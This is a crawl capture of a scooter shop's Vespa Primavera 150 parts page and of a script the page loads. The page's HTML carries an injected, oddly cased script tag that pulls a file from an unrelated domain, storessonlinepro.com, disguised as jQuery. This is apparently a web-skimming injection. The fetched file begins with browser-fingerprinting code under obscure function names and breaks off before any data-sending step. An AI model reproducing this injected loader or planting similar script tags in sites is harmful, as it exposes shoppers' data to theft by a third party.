

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/vespaprimavera150parts
body_size: 4921
content:
<!DOCTYPE html>
<html>
<head>
<title>Vespa Primavera 150</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.subheading { font-weight:bold; font-family:LucidaSansUnicode; font-size:12px; color:#9b0303; margin-bottom:8px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                                <div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_631801412">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
<div  class="space pagesubpages" id="pageelement_pagesubpages_0"><div class="list-stack" id="list_pagesubpages_0">
<table>
<tr class="row first" id="element_pagesubpages_0_item_496984050" previewid="element_pagesubpages_0_item_496984050">
<td class="cell list-content"><a class="name list-name link" href="/vespaprimamaintenanceparts">Vespa Primavera 150 Maintenance Kit</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_497089612" previewid="element_pagesubpages_0_item_497089612">
<td class="cell list-content"><a class="name list-name link" href="/page/497089612">Vespa Primavera Batteries</a></td>
</tr>
<tr class="row" id="element_pagesubpages_0_item_497089614" previewid="element_pagesubpages_0_item_497089614">
<td class="cell list-content"><a class="name list-name link" href="/page/497089614">Vespa Primavera Brakes</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_497087740" previewid="element_pagesubpages_0_item_497087740">
<td class="cell list-content"><a class="name list-name link" href="/page/497087740">Vespa Primavera Bulbs</a></td>
</tr>
<tr class="row" id="element_pagesubpages_0_item_497089616" previewid="element_pagesubpages_0_item_497089616">
<td class="cell list-content"><a class="name list-name link" href="/page/497089616">Vespa Primavera Drive Belt</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_497087742" previewid="element_pagesubpages_0_item_497087742">
<td class="cell list-content"><a class="name list-name link" href="/page/497087742">Vespa Primavera Mirrors</a></td>
</tr>
<tr class="row" id="element_pagesubpages_0_item_497089610" previewid="element_pagesubpages_0_item_497089610">
<td class="cell list-content"><a class="name list-name link" href="/page/497089610">Vespa Primavera Oil and Oil Filter</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_497089620" previewid="element_pagesubpages_0_item_497089620">
<td class="cell list-content"><a class="name list-name link" href="/page/497089620">Vespa Primavera Spark Plug</a></td>
</tr>
<tr class="row last" id="element_pagesubpages_0_item_497089618" previewid="element_pagesubpages_0_item_497089618">
<td class="cell list-content"><a class="name list-name link" href="/page/497089618">Vespa Primavera Tires</a></td>
</tr>
</table>
</div>
</div></div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631801418">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">We are working on a new website. Stay tuned!</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js
body_size: 21443
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 